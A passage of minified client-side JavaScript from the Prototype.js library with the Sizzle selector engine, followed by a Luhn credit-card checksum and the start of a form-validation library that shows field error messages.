RegExp(/(^(?:.|\r|\n)*?)/.source+Expr.match[type].source)}var makeArray=function(array,results){array=Array.prototype.slice.call(array,0);if(results){results.push.apply(results,array);return results}return array};try{Array.prototype.slice.call(document.documentElement.childNodes,0)}catch(e){makeArray=function(array,results){var ret=results||[];if(toString.call(array)==="[object Array]"){Array.prototype.push.apply(ret,array)}else{if(typeof array.length==="number"){for(var i=0,l=array.length;i<l;i++){ret.push(array[i])}}else{for(var i=0;array[i];i++){ret.push(array[i])}}}return ret}}var sortOrder;if(document.documentElement.compareDocumentPosition){sortOrder=function(a,b){if(!a.compareDocumentPosition||!b.compareDocumentPosition){if(a==b){hasDuplicate=true}return 0}var ret=a.compareDocumentPosition(b)&4?-1:a===b?0:1;if(ret===0){hasDuplicate=true}return ret}}else if("sourceIndex"in document.documentElement){sortOrder=function(a,b){if(!a.sourceIndex||!b.sourceIndex){if(a==b){hasDuplicate=true}return 0}var ret=a.sourceIndex-b.sourceIndex;if(ret===0){hasDuplicate=true}return ret}}else if(document.createRange){sortOrder=function(a,b){if(!a.ownerDocument||!b.ownerDocument){if(a==b){hasDuplicate=true}return 0}var aRange=a.ownerDocument.createRange(),bRange=b.ownerDocument.createRange();aRange.setStart(a,0);aRange.setEnd(a,0);bRange.setStart(b,0);bRange.setEnd(b,0);var ret=aRange.compareBoundaryPoints(Range.START_TO_END,bRange);if(ret===0){hasDuplicate=true}return ret}}(function(){var form=document.createElement("div"),id="script"+(new Date).getTime();form.innerHTML="<a name='"+id+"'/>";var root=document.documentElement;root.insertBefore(form,root.firstChild);if(!!document.getElementById(id)){Expr.find.ID=function(match,context,isXML){if(typeof context.getElementById!=="undefined"&&!isXML){var m=context.getElementById(match[1]);return m?m.id===match[1]||typeof m.getAttributeNode!=="undefined"&&m.getAttributeNode("id").nodeValue===match[1]?[m]:undefined:[]}};Expr.filter.ID=function(elem,match){var node=typeof elem.getAttributeNode!=="undefined"&&elem.getAttributeNode("id");return elem.nodeType===1&&node&&node.nodeValue===match}}root.removeChild(form);root=form=null})();(function(){var div=document.createElement("div");div.appendChild(document.createComment(""));if(div.getElementsByTagName("*").length>0){Expr.find.TAG=function(match,context){var results=context.getElementsByTagName(match[1]);if(match[1]==="*"){var tmp=[];for(var i=0;results[i];i++){if(results[i].nodeType===1){tmp.push(results[i])}}results=tmp}return results}}div.innerHTML="<a href='#'></a>";if(div.firstChild&&typeof div.firstChild.getAttribute!=="undefined"&&div.firstChild.getAttribute("href")!=="#"){Expr.attrHandle.href=function(elem){return elem.getAttribute("href",2)}}div=null})();if(document.querySelectorAll)(function(){var oldSizzle=Sizzle,div=document.createElement("div");div.innerHTML="<p class='TEST'></p>";if(div.querySelectorAll&&div.querySelectorAll(".TEST").length===0){return}Sizzle=function(query,context,extra,seed){context=context||document;if(!seed&&context.nodeType===9&&!isXML(context)){try{return makeArray(context.querySelectorAll(query),extra)}catch(e){}}return oldSizzle(query,context,extra,seed)};for(var prop in oldSizzle){Sizzle[prop]=oldSizzle[prop]}div=null})();if(document.getElementsByClassName&&document.documentElement.getElementsByClassName)(function(){var div=document.createElement("div");div.innerHTML="<div class='test e'></div><div class='test'></div>";if(div.getElementsByClassName("e").length===0)return;div.lastChild.className="e";if(div.getElementsByClassName("e").length===1)return;Expr.order.splice(1,0,"CLASS");Expr.find.CLASS=function(match,context,isXML){if(typeof context.getElementsByClassName!=="undefined"&&!isXML){return context.getElementsByClassName(match[1])}};div=null})();function dirNodeCheck(dir,cur,doneName,checkSet,nodeCheck,isXML){var sibDir=dir=="previousSibling"&&!isXML;for(var i=0,l=checkSet.length;i<l;i++){var elem=checkSet[i];if(elem){if(sibDir&&elem.nodeType===1){elem.sizcache=doneName;elem.sizset=i}elem=elem[dir];var match=false;while(elem){if(elem.sizcache===doneName){match=checkSet[elem.sizset];break}if(elem.nodeType===1&&!isXML){elem.sizcache=doneName;elem.sizset=i}if(elem.nodeName===cur){match=elem;break}elem=elem[dir]}checkSet[i]=match}}}function dirCheck(dir,cur,doneName,checkSet,nodeCheck,isXML){var sibDir=dir=="previousSibling"&&!isXML;for(var i=0,l=checkSet.length;i<l;i++){var elem=checkSet[i];if(elem){if(sibDir&&elem.nodeType===1){elem.sizcache=doneName;elem.sizset=i}elem=elem[dir];var match=false;while(elem){if(elem.sizcache===doneName){match=checkSet[elem.sizset];break}if(elem.nodeType===1){if(!isXML){elem.sizcache=doneName;elem.sizset=i}if(typeof cur!=="string"){if(elem===cur){match=true;break}}else if(Sizzle.filter(cur,[elem]).length>0){match=elem;break}}elem=elem[dir]}checkSet[i]=match}}}var contains=document.compareDocumentPosition?function(a,b){return a.compareDocumentPosition(b)&16}:function(a,b){return a!==b&&(a.contains?a.contains(b):true)};var isXML=function(elem){return elem.nodeType===9&&elem.documentElement.nodeName!=="HTML"||!!elem.ownerDocument&&elem.ownerDocument.documentElement.nodeName!=="HTML"};var posProcess=function(selector,context){var tmpSet=[],later="",match,root=context.nodeType?[context]:context;while(match=Expr.match.PSEUDO.exec(selector)){later+=match[0];selector=selector.replace(Expr.match.PSEUDO,"")}selector=Expr.relative[selector]?selector+"*":selector;for(var i=0,l=root.length;i<l;i++){Sizzle(selector,root[i],tmpSet)}return Sizzle.filter(later,tmpSet)};window.Sizzle=Sizzle})();(function(engine){var extendElements=Prototype.Selector.extendElements;function select(selector,scope){return extendElements(engine(selector,scope||document))}function match(element,selector){return engine.matches(selector,[element]).length==1}Prototype.Selector.engine=engine;Prototype.Selector.select=select;Prototype.Selector.match=match})(Sizzle);window.Sizzle=Prototype._original_property;delete Prototype._original_property;var Form={reset:function(form){form=$(form);form.reset();return form},serializeElements:function(elements,options){if(typeof options!="object")options={hash:!!options};else if(Object.isUndefined(options.hash))options.hash=true;var key,value,submitted=false,submit=options.submit,accumulator,initial;if(options.hash){initial={};accumulator=function(result,key,value){if(key in result){if(!Object.isArray(result[key]))result[key]=[result[key]];result[key].push(value)}else result[key]=value;return result}}else{initial="";accumulator=function(result,key,value){return result+(result?"&":"")+encodeURIComponent(key)+"="+encodeURIComponent(value)}}return elements.inject(initial,function(result,element){if(!element.disabled&&element.name){key=element.name;value=$(element).getValue();if(value!=null&&element.type!="file"&&(element.type!="submit"||!submitted&&submit!==false&&(!submit||key==submit)&&(submitted=true))){result=accumulator(result,key,value)}}return result})}};Form.Methods={serialize:function(form,options){return Form.serializeElements(Form.getElements(form),options)},getElements:function(form){var elements=$(form).getElementsByTagName("*"),element,arr=[],serializers=Form.Element.Serializers;for(var i=0;element=elements[i];i++){arr.push(element)}return arr.inject([],function(elements,child){if(serializers[child.tagName.toLowerCase()])elements.push(Element.extend(child));return elements})},getInputs:function(form,typeName,name){form=$(form);var inputs=form.getElementsByTagName("input");if(!typeName&&!name)return $A(inputs).map(Element.extend);for(var i=0,matchingInputs=[],length=inputs.length;i<length;i++){var input=inputs[i];if(typeName&&input.type!=typeName||name&&input.name!=name)continue;matchingInputs.push(Element.extend(input))}return matchingInputs},disable:function(form){form=$(form);Form.getElements(form).invoke("disable");return form},enable:function(form){form=$(form);Form.getElements(form).invoke("enable");return form},findFirstElement:function(form){var elements=$(form).getElements().findAll(function(element){return"hidden"!=element.type&&!element.disabled});var firstByIndex=elements.findAll(function(element){return element.hasAttribute("tabIndex")&&element.tabIndex>=0}).sortBy(function(element){return element.tabIndex}).first();return firstByIndex?firstByIndex:elements.find(function(element){return/^(?:input|select|textarea)$/i.test(element.tagName)})},focusFirstElement:function(form){form=$(form);var element=form.findFirstElement();if(element)element.activate();return form},request:function(form,options){form=$(form),options=Object.clone(options||{});var params=options.parameters,action=form.readAttribute("action")||"";if(action.blank())action=window.location.href;options.parameters=form.serialize(true);if(params){if(Object.isString(params))params=params.toQueryParams();Object.extend(options.parameters,params)}if(form.hasAttribute("method")&&!options.method)options.method=form.method;return new Ajax.Request(action,options)}};Form.Element={focus:function(element){$(element).focus();return element},select:function(element){$(element).select();return element}};Form.Element.Methods={serialize:function(element){element=$(element);if(!element.disabled&&element.name){var value=element.getValue();if(value!=undefined){var pair={};pair[element.name]=value;return Object.toQueryString(pair)}}return""},getValue:function(element){element=$(element);var method=element.tagName.toLowerCase();return Form.Element.Serializers[method](element)},setValue:function(element,value){element=$(element);var method=element.tagName.toLowerCase();Form.Element.Serializers[method](element,value);return element},clear:function(element){$(element).value="";return element},present:function(element){return $(element).value!=""},activate:function(element){element=$(element);try{element.focus();if(element.select&&(element.tagName.toLowerCase()!="input"||!/^(?:button|reset|submit)$/i.test(element.type)))element.select()}catch(e){}return element},disable:function(element){element=$(element);element.disabled=true;return element},enable:function(element){element=$(element);element.disabled=false;return element}};var Field=Form.Element;var $F=Form.Element.Methods.getValue;Form.Element.Serializers=function(){function input(element,value){switch(element.type.toLowerCase()){case"checkbox":case"radio":return inputSelector(element,value);default:return valueSelector(element,value)}}function inputSelector(element,value){if(Object.isUndefined(value))return element.checked?element.value:null;else element.checked=!!value}function valueSelector(element,value){if(Object.isUndefined(value))return element.value;else element.value=value}function select(element,value){if(Object.isUndefined(value))return(element.type==="select-one"?selectOne:selectMany)(element);var opt,currentValue,single=!Object.isArray(value);for(var i=0,length=element.length;i<length;i++){opt=element.options[i];currentValue=this.optionValue(opt);if(single){if(currentValue==value){opt.selected=true;return}}else opt.selected=value.include(currentValue)}}function selectOne(element){var index=element.selectedIndex;return index>=0?optionValue(element.options[index]):null}function selectMany(element){var values,length=element.length;if(!length)return null;for(var i=0,values=[];i<length;i++){var opt=element.options[i];if(opt.selected)values.push(optionValue(opt))}return values}function optionValue(opt){return Element.hasAttribute(opt,"value")?opt.value:opt.text}return{input:input,inputSelector:inputSelector,textarea:valueSelector,select:select,selectOne:selectOne,selectMany:selectMany,optionValue:optionValue,button:valueSelector}}();Abstract.TimedObserver=Class.create(PeriodicalExecuter,{initialize:function($super,element,frequency,callback){$super(callback,frequency);this.element=$(element);this.lastValue=this.getValue()},execute:function(){var value=this.getValue();if(Object.isString(this.lastValue)&&Object.isString(value)?this.lastValue!=value:String(this.lastValue)!=String(value)){this.callback(this.element,value);this.lastValue=value}}});Form.Element.Observer=Class.create(Abstract.TimedObserver,{getValue:function(){return Form.Element.getValue(this.element)}});Form.Observer=Class.create(Abstract.TimedObserver,{getValue:function(){return Form.serialize(this.element)}});Abstract.EventObserver=Class.create({initialize:function(element,callback){this.element=$(element);this.callback=callback;this.lastValue=this.getValue();if(this.element.tagName.toLowerCase()=="form")this.registerFormCallbacks();else this.registerCallback(this.element)},onElementEvent:function(){var value=this.getValue();if(this.lastValue!=value){this.callback(this.element,value);this.lastValue=value}},registerFormCallbacks:function(){Form.getElements(this.element).each(this.registerCallback,this)},registerCallback:function(element){if(element.type){switch(element.type.toLowerCase()){case"checkbox":case"radio":Event.observe(element,"click",this.onElementEvent.bind(this));break;default:Event.observe(element,"change",this.onElementEvent.bind(this));break}}}});Form.Element.EventObserver=Class.create(Abstract.EventObserver,{getValue:function(){return Form.Element.getValue(this.element)}});Form.EventObserver=Class.create(Abstract.EventObserver,{getValue:function(){return Form.serialize(this.element)}});(function(){var Event={KEY_BACKSPACE:8,KEY_TAB:9,KEY_RETURN:13,KEY_ESC:27,KEY_LEFT:37,KEY_UP:38,KEY_RIGHT:39,KEY_DOWN:40,KEY_DELETE:46,KEY_HOME:36,KEY_END:35,KEY_PAGEUP:33,KEY_PAGEDOWN:34,KEY_INSERT:45,cache:{}};var docEl=document.documentElement;var MOUSEENTER_MOUSELEAVE_EVENTS_SUPPORTED="onmouseenter"in docEl&&"onmouseleave"in docEl;var isIELegacyEvent=function(event){return false};if(window.attachEvent){if(window.addEventListener){isIELegacyEvent=function(event){return!(event instanceof window.Event)}}else{isIELegacyEvent=function(event){return true}}}var _isButton;function _isButtonForDOMEvents(event,code){return event.which?event.which===code+1:event.button===code}var legacyButtonMap={0:1,1:4,2:2};function _isButtonForLegacyEvents(event,code){return event.button===legacyButtonMap[code]}function _isButtonForWebKit(event,code){switch(code){case 0:return event.which==1&&!event.metaKey;case 1:return event.which==2||event.which==1&&event.metaKey;case 2:return event.which==3;default:return false}}if(window.attachEvent){if(!window.addEventListener){_isButton=_isButtonForLegacyEvents}else{_isButton=function(event,code){return isIELegacyEvent(event)?_isButtonForLegacyEvents(event,code):_isButtonForDOMEvents(event,code)}}}else if(Prototype.Browser.WebKit){_isButton=_isButtonForWebKit}else{_isButton=_isButtonForDOMEvents}function isLeftClick(event){return _isButton(event,0)}function isMiddleClick(event){return _isButton(event,1)}function isRightClick(event){return _isButton(event,2)}function element(event){event=Event.extend(event);var node=event.target,type=event.type,currentTarget=event.currentTarget;if(currentTarget&&currentTarget.tagName){if(type==="load"||type==="error"||type==="click"&&currentTarget.tagName.toLowerCase()==="input"&&currentTarget.type==="radio")node=currentTarget}if(node.nodeType==Node.TEXT_NODE)node=node.parentNode;return Element.extend(node)}function findElement(event,expression){var element=Event.element(event);if(!expression)return element;while(element){if(Object.isElement(element)&&Prototype.Selector.match(element,expression)){return Element.extend(element)}element=element.parentNode}}function pointer(event){return{x:pointerX(event),y:pointerY(event)}}function pointerX(event){var docElement=document.documentElement,body=document.body||{scrollLeft:0};return event.pageX||event.clientX+(docElement.scrollLeft||body.scrollLeft)-(docElement.clientLeft||0)}function pointerY(event){var docElement=document.documentElement,body=document.body||{scrollTop:0};return event.pageY||event.clientY+(docElement.scrollTop||body.scrollTop)-(docElement.clientTop||0)}function stop(event){Event.extend(event);event.preventDefault();event.stopPropagation();event.stopped=true}Event.Methods={isLeftClick:isLeftClick,isMiddleClick:isMiddleClick,isRightClick:isRightClick,element:element,findElement:findElement,pointer:pointer,pointerX:pointerX,pointerY:pointerY,stop:stop};var methods=Object.keys(Event.Methods).inject({},function(m,name){m[name]=Event.Methods[name].methodize();return m});if(window.attachEvent){function _relatedTarget(event){var element;switch(event.type){case"mouseover":case"mouseenter":element=event.fromElement;break;case"mouseout":case"mouseleave":element=event.toElement;break;default:return null}return Element.extend(element)}var additionalMethods={stopPropagation:function(){this.cancelBubble=true},preventDefault:function(){this.returnValue=false},inspect:function(){return"[object Event]"}};Event.extend=function(event,element){if(!event)return false;if(!isIELegacyEvent(event))return event;if(event._extendedByPrototype)return event;event._extendedByPrototype=Prototype.emptyFunction;var pointer=Event.pointer(event);Object.extend(event,{target:event.srcElement||element,relatedTarget:_relatedTarget(event),pageX:pointer.x,pageY:pointer.y});Object.extend(event,methods);Object.extend(event,additionalMethods);return event}}else{Event.extend=Prototype.K}if(window.addEventListener){Event.prototype=window.Event.prototype||document.createEvent("HTMLEvents").__proto__;Object.extend(Event.prototype,methods)}function _createResponder(element,eventName,handler){var registry=Element.retrieve(element,"prototype_event_registry");if(Object.isUndefined(registry)){CACHE.push(element);registry=Element.retrieve(element,"prototype_event_registry",$H())}var respondersForEvent=registry.get(eventName);if(Object.isUndefined(respondersForEvent)){respondersForEvent=[];registry.set(eventName,respondersForEvent)}if(respondersForEvent.pluck("handler").include(handler))return false;var responder;if(eventName.include(":")){responder=function(event){if(Object.isUndefined(event.eventName))return false;if(event.eventName!==eventName)return false;Event.extend(event,element);handler.call(element,event)}}else{if(!MOUSEENTER_MOUSELEAVE_EVENTS_SUPPORTED&&(eventName==="mouseenter"||eventName==="mouseleave")){if(eventName==="mouseenter"||eventName==="mouseleave"){responder=function(event){Event.extend(event,element);var parent=event.relatedTarget;while(parent&&parent!==element){try{parent=parent.parentNode}catch(e){parent=element}}if(parent===element)return;handler.call(element,event)}}}else{responder=function(event){Event.extend(event,element);handler.call(element,event)}}}responder.handler=handler;respondersForEvent.push(responder);return responder}function _destroyCache(){for(var i=0,length=CACHE.length;i<length;i++){Event.stopObserving(CACHE[i]);CACHE[i]=null}}var CACHE=[];if(Prototype.Browser.IE)window.attachEvent("onunload",_destroyCache);if(Prototype.Browser.WebKit)window.addEventListener("unload",Prototype.emptyFunction,false);var _getDOMEventName=Prototype.K,translations={mouseenter:"mouseover",mouseleave:"mouseout"};if(!MOUSEENTER_MOUSELEAVE_EVENTS_SUPPORTED){_getDOMEventName=function(eventName){return translations[eventName]||eventName}}function observe(element,eventName,handler){element=$(element);var responder=_createResponder(element,eventName,handler);if(!responder)return element;if(eventName.include(":")){if(element.addEventListener)element.addEventListener("dataavailable",responder,false);else{element.attachEvent("ondataavailable",responder);element.attachEvent("onlosecapture",responder)}}else{var actualEventName=_getDOMEventName(eventName);if(element.addEventListener)element.addEventListener(actualEventName,responder,false);else element.attachEvent("on"+actualEventName,responder)}return element}function stopObserving(element,eventName,handler){element=$(element);var registry=Element.retrieve(element,"prototype_event_registry");if(!registry)return element;if(!eventName){registry.each(function(pair){var eventName=pair.key;stopObserving(element,eventName)});return element}var responders=registry.get(eventName);if(!responders)return element;if(!handler){responders.each(function(r){stopObserving(element,eventName,r.handler)});return element}var i=responders.length,responder;while(i--){if(responders[i].handler===handler){responder=responders[i];break}}if(!responder)return element;if(eventName.include(":")){if(element.removeEventListener)element.removeEventListener("dataavailable",responder,false);else{element.detachEvent("ondataavailable",responder);element.detachEvent("onlosecapture",responder)}}else{var actualEventName=_getDOMEventName(eventName);if(element.removeEventListener)element.removeEventListener(actualEventName,responder,false);else element.detachEvent("on"+actualEventName,responder)}registry.set(eventName,responders.without(responder));return element}function fire(element,eventName,memo,bubble){element=$(element);if(Object.isUndefined(bubble))bubble=true;if(element==document&&document.createEvent&&!element.dispatchEvent)element=document.documentElement;var event;if(document.createEvent){event=document.createEvent("HTMLEvents");event.initEvent("dataavailable",bubble,true)}else{event=document.createEventObject();event.eventType=bubble?"ondataavailable":"onlosecapture"}event.eventName=eventName;event.memo=memo||{};if(document.createEvent)element.dispatchEvent(event);else element.fireEvent(event.eventType,event);return Event.extend(event)}Event.Handler=Class.create({initialize:function(element,eventName,selector,callback){this.element=$(element);this.eventName=eventName;this.selector=selector;this.callback=callback;this.handler=this.handleEvent.bind(this)},start:function(){Event.observe(this.element,this.eventName,this.handler);return this},stop:function(){Event.stopObserving(this.element,this.eventName,this.handler);return this},handleEvent:function(event){var element=Event.findElement(event,this.selector);if(element)this.callback.call(this.element,event,element)}});function on(element,eventName,selector,callback){element=$(element);if(Object.isFunction(selector)&&Object.isUndefined(callback)){callback=selector,selector=null}return new Event.Handler(element,eventName,selector,callback).start()}Object.extend(Event,Event.Methods);Object.extend(Event,{fire:fire,observe:observe,stopObserving:stopObserving,on:on});Element.addMethods({fire:fire,observe:observe,stopObserving:stopObserving,on:on});Object.extend(document,{fire:fire.methodize(),observe:observe.methodize(),stopObserving:stopObserving.methodize(),on:on.methodize(),loaded:false});if(window.Event)Object.extend(window.Event,Event);else window.Event=Event})();(function(){var timer;function fireContentLoadedEvent(){if(document.loaded)return;if(timer)window.clearTimeout(timer);document.loaded=true;document.fire("dom:loaded")}function checkReadyState(){if(document.readyState==="complete"){document.stopObserving("readystatechange",checkReadyState);fireContentLoadedEvent()}}function pollDoScroll(){try{document.documentElement.doScroll("left")}catch(e){timer=pollDoScroll.defer();return}fireContentLoadedEvent()}if(document.addEventListener){document.addEventListener("DOMContentLoaded",fireContentLoadedEvent,false)}else{document.observe("readystatechange",checkReadyState);if(window==top)timer=pollDoScroll.defer()}Event.observe(window,"load",fireContentLoadedEvent)})();Element.addMethods();Hash.toQueryString=Object.toQueryString;var Toggle={display:Element.toggle};Element.Methods.childOf=Element.Methods.descendantOf;var Insertion={Before:function(element,content){return Element.insert(element,{before:content})},Top:function(element,content){return Element.insert(element,{top:content})},Bottom:function(element,content){return Element.insert(element,{bottom:content})},After:function(element,content){return Element.insert(element,{after:content})}};var $continue=new Error('"throw $continue" is deprecated, use "return" instead');var Position={includeScrollOffsets:false,prepare:function(){this.deltaX=window.pageXOffset||document.documentElement.scrollLeft||document.body.scrollLeft||0;this.deltaY=window.pageYOffset||document.documentElement.scrollTop||document.body.scrollTop||0},within:function(element,x,y){if(this.includeScrollOffsets)return this.withinIncludingScrolloffsets(element,x,y);this.xcomp=x;this.ycomp=y;this.offset=Element.cumulativeOffset(element);return y>=this.offset[1]&&y<this.offset[1]+element.offsetHeight&&x>=this.offset[0]&&x<this.offset[0]+element.offsetWidth},withinIncludingScrolloffsets:function(element,x,y){var offsetcache=Element.cumulativeScrollOffset(element);this.xcomp=x+offsetcache[0]-this.deltaX;this.ycomp=y+offsetcache[1]-this.deltaY;this.offset=Element.cumulativeOffset(element);return this.ycomp>=this.offset[1]&&this.ycomp<this.offset[1]+element.offsetHeight&&this.xcomp>=this.offset[0]&&this.xcomp<this.offset[0]+element.offsetWidth},overlap:function(mode,element){if(!mode)return 0;if(mode=="vertical")return(this.offset[1]+element.offsetHeight-this.ycomp)/element.offsetHeight;if(mode=="horizontal")return(this.offset[0]+element.offsetWidth-this.xcomp)/element.offsetWidth},cumulativeOffset:Element.Methods.cumulativeOffset,positionedOffset:Element.Methods.positionedOffset,absolutize:function(element){Position.prepare();return Element.absolutize(element)},relativize:function(element){Position.prepare();return Element.relativize(element)},realOffset:Element.Methods.cumulativeScrollOffset,offsetParent:Element.Methods.getOffsetParent,page:Element.Methods.viewportOffset,clone:function(source,target,options){options=options||{};return Element.clonePosition(target,source,options)}};if(!document.getElementsByClassName)document.getElementsByClassName=function(instanceMethods){function iter(name){return name.blank()?null:"[contains(concat(' ', @class, ' '), ' "+name+" ')]"}instanceMethods.getElementsByClassName=Prototype.BrowserFeatures.XPath?function(element,className){className=className.toString().strip();var cond=/\s/.test(className)?$w(className).map(iter).join(""):iter(className);return cond?document._getElementsByXPath(".//*"+cond,element):[]}:function(element,className){className=className.toString().strip();var elements=[],classNames=/\s/.test(className)?$w(className):null;if(!classNames&&!className)return elements;var nodes=$(element).getElementsByTagName("*");className=" "+className+" ";for(var i=0,child,cn;child=nodes[i];i++){if(child.className&&(cn=" "+child.className+" ")&&(cn.include(className)||classNames&&classNames.all(function(name){return!name.toString().blank()&&cn.include(" "+name+" ")})))elements.push(Element.extend(child))}return elements};return function(className,parentElement){return $(parentElement||document.body).getElementsByClassName(className)}}(Element.Methods);Element.ClassNames=Class.create();Element.ClassNames.prototype={initialize:function(element){this.element=$(element)},_each:function(iterator){this.element.className.split(/\s+/).select(function(name){return name.length>0})._each(iterator)},set:function(className){this.element.className=className},add:function(classNameToAdd){if(this.include(classNameToAdd))return;this.set($A(this).concat(classNameToAdd).join(" "))},remove:function(classNameToRemove){if(!this.include(classNameToRemove))return;this.set($A(this).without(classNameToRemove).join(" "))},toString:function(){return $A(this).join(" ")}};Object.extend(Element.ClassNames.prototype,Enumerable);(function(){window.Selector=Class.create({initialize:function(expression){this.expression=expression.strip()},findElements:function(rootElement){return Prototype.Selector.select(this.expression,rootElement)},match:function(element){return Prototype.Selector.match(element,this.expression)},toString:function(){return this.expression},inspect:function(){return"#<Selector: "+this.expression+">"}});Object.extend(Selector,{matchElements:function(elements,expression){var match=Prototype.Selector.match,results=[];for(var i=0,length=elements.length;i<length;i++){var element=elements[i];if(match(element,expression)){results.push(Element.extend(element))}}return results},findElement:function(elements,expression,index){index=index||0;var matchIndex=0,element;for(var i=0,length=elements.length;i<length;i++){element=elements[i];if(Prototype.Selector.match(element,expression)&&index===matchIndex++){return Element.extend(element)}}},findChildElements:function(element,expressions){var selector=expressions.toArray().join(", ");return Prototype.Selector.select(selector,element||document)}})})();function validateCreditCard(s){var v="0123456789";var w="";for(i=0;i<s.length;i++){x=s.charAt(i);if(v.indexOf(x,0)!=-1)w+=x}j=w.length/2;k=Math.floor(j);m=Math.ceil(j)-k;c=0;for(i=0;i<k;i++){a=w.charAt(i*2+m)*2;c+=a>9?Math.floor(a/10+a%10):a}for(i=0;i<k+m;i++)c+=w.charAt(i*2+1-m)*1;return c%10==0}var Validator=Class.create();Validator.prototype={initialize:function(className,error,test,options){if(typeof test=="function"){this.options=$H(options);this._test=test}else{this.options=$H(test);this._test=function(){return true}}this.error=error||"Validation failed.";this.className=className},test:function(v,elm){return this._test(v,elm)&&this.options.all(function(p){return Validator.methods[p.key]?Validator.methods[p.key](v,elm,p.value):true})}};Validator.methods={pattern:function(v,elm,opt){return Validation.get("IsEmpty").test(v)||opt.test(v)},minLength:function(v,elm,opt){return v.length>=opt},maxLength:function(v,elm,opt){return v.length<=opt},min:function(v,elm,opt){return v>=parseFloat(opt)},max:function(v,elm,opt){return v<=parseFloat(opt)},notOneOf:function(v,elm,opt){return $A(opt).all(function(value){return v!=value})},oneOf:function(v,elm,opt){return $A(opt).any(function(value){return v==value})},is:function(v,elm,opt){return v==opt},isNot:function(v,elm,opt){return v!=opt},equalToField:function(v,elm,opt){return v==$F(opt)},notEqualToField:function(v,elm,opt){return v!=$F(opt)},include:function(v,elm,opt){return $A(opt).all(function(value){return Validation.get(value).test(v,elm)})}};var Validation=Class.create();Validation.defaultOptions={onSubmit:true,stopOnFirst:false,immediate:false,focusOnError:true,useTitles:false,addClassNameToContainer:false,containerClassName:".input-box",onFormValidate:function(result,form){},onElementValidate:function(result,elm){}};Validation.prototype={initialize:function(form,options){this.form=$(form);if(!this.form){return}this.options=Object.extend({onSubmit:Validation.defaultOptions.onSubmit,stopOnFirst:Validation.defaultOptions.stopOnFirst,immediate:Validation.defaultOptions.immediate,focusOnError:Validation.defaultOptions.focusOnError,useTitles:Validation.defaultOptions.useTitles,onFormValidate:Validation.defaultOptions.onFormValidate,onElementValidate:Validation.defaultOptions.onElementValidate},options||{});if(this.options.onSubmit)Event.observe(this.form,"submit",this.onSubmit.bind(this),false);if(this.options.immediate){Form.getElements(this.form).each(function(input){if(input.tagName.toLowerCase()=="select"){Event.observe(input,"blur",this.onChange.bindAsEventListener(this))}if(input.type.toLowerCase()=="radio"||input.type.toLowerCase()=="checkbox"){Event.observe(input,"click",this.onChange.bindAsEventListener(this))}else{Event.observe(input,"change",this.onChange.bindAsEventListener(this))}},this)}},onChange:function(ev){Validation.isOnChange=true;Validation.validate(Event.element(ev),{useTitle:this.options.useTitles,onElementValidate:this.options.onElementValidate});Validation.isOnChange=false},onSubmit:function(ev){if(!this.validate())Event.stop(ev)},validate:function(){var result=false;var useTitles=this.options.useTitles;var callback=this.options.onElementValidate;try{if(this.options.stopOnFirst){result=Form.getElements(this.form).all(function(elm){if(elm.hasClassName("local-validation")&&!this.isElementInForm(elm,this.form)){return true}return Validation.validate(elm,{useTitle:useTitles,onElementValidate:callback})},this)}else{result=Form.getElements(this.form).collect(function(elm){if(elm.hasClassName("local-validation")&&!this.isElementInForm(elm,this.form)){return true}return Validation.validate(elm,{useTitle:useTitles,onElementValidate:callback})},this).all()}}catch(e){}if(!result&&this.options.focusOnError){try{Form.getElements(this.form).findAll(function(elm){return $(elm).hasClassName("validation-failed")}).first().focus()}catch(e){}}this.options.onFormValidate(result,this.form);return result},reset:function(){Form.getElements(this.form).each(Validation.reset)},isElementInForm:function(elm,form){var domForm=elm.up("form");if(domForm==form){return true}return false}};Object.extend(Validation,{validate:function(elm,options){options=Object.extend({useTitle:false,onElementValidate:function(result,elm){}},options||{});elm=$(elm);var cn=$w(elm.className);return result=cn.all(function(value){var test=Validation.test(value,elm,options.useTitle);options.onElementValidate(test,elm);return test})},insertAdvice:function(elm,advice){var container=$(elm).up(".field-row");if(container){Element.insert(container,{after:advice})}else if(elm.up("td.value")){elm.up("td.value").insert({bottom:advice})}else if(elm.advaiceContainer&&$(elm.advaiceContainer)){$(elm.advaiceContainer).update(advice)}else{switch(elm.type.toLowerCase()){case"checkbox":case"radio":var p=elm.parentNode;if(p){Element.insert(p,{bottom:advice})}else{Element.insert(elm,{after:advice})}break;default:Element.insert(elm,{after:advice})}}},showAdvice:function(elm,advice,adviceName){if(!elm.advices){elm.advices=new Hash}else{elm.advices.each(function(pair){if(!advice||pair.value.id!=advice.id){this.hideAdvice(elm,pair.value)}}.bind(this))}elm.advices.set(adviceName,advice);if(typeof Effect=="undefined"){advice.style.display="block"}else{if(!advice._adviceAbsolutize){new Effect.Appear(advice,{duration:1})}else{Position.absolutize(advice);advice.show();advice.setStyle({top:advice._adviceTop,left:advice._adviceLeft,width:advice._adviceWidth,"z-index":1e3});advice.addClassName("advice-absolute")}}},hideAdvice:function(elm,advice){if(advice!=null){new Effect.Fade(advice,{duration:1,afterFinishInternal:function(){advice.hide()}})}},updateCallback:function(elm,status){if(typeof elm.callbackFunction!="undefined"){eval(elm.callbackFunction+"('"+elm.id+"','"+status+"')")}},ajaxError:function(elm,errorMsg){var name="validate-ajax";var advice=Validation.getAdvice(name,elm);if(advice==null){advice=this.createAdvice(name,elm,false,errorMsg)}this.showAdvice(elm,advice,"validate-ajax");this.updateCallback(elm,"failed");elm.addClassName("validation-failed");elm.addClassName("validate-ajax");if(Validation.defaultOptions.addClassNameToContainer&&Validation.defaultOptions.containerClassName!=""){var container=elm.up(Validation.defaultOptions.containerClassName);if(container&&this.allowContainerClassName(elm)){container.removeClassName("validation-passed");container.addClassName("validation-error")}}},allowContainerClassName:function(elm){if(elm.type=="radio"||elm.type=="checkbox"){return elm.hasClassName("change-container-classname")}return true},test:function(name,elm,useTitle){var v=Validation.get(name);var prop="__advice"+name.camelize();try{if(Validation.isVisible(elm)&&!v.test($F(elm),elm)){var advice=Validation.getAdvice(name,elm);if(advice==null){advice=this.createAdvice(name,elm,useTitle)}this.showAdvice(elm,advice,name);this.updateCallback(elm,"failed");elm[prop]=1;if(!elm.advaiceContainer){elm.removeClassName("validation-passed");elm.addClassName("validation-failed")}if(Validation.defaultOptions.addClassNameToContainer&&Validation.defaultOptions.containerClassName!=""){var container=elm.up(Validation.defaultOptions.containerClassName);if(container&&this.allowContainerClassName(elm)){container.removeClassName("validation-passed");container.addClassName("validation-error")}}return false}else{var 